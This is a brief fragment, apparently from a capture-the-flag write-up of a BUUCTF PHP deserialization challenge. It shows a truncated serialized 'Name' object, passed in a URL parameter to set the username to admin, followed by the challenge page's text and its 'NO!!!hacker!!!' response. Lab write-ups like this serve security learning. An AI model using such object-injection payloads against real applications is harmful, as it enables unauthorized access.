 92a2f2b8-8c76-4b35-a637-9bb7ef2bdc0d.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Na
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
NO!!!hacker!!!
You name is: nonono
You password is: yesyes